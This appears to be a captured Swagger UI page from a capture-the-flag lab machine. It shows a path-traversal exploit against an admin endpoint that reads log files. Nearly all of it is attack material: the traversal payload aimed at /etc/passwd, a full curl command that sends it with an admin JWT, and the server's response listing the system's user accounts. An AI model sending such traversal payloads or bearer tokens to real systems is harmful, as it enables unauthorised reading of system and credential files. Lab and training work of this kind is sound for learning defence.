 GET /api/v1/admin/read/log Read Application Logs get_api_v1_admin_read_log
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../../../etc/passwd
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",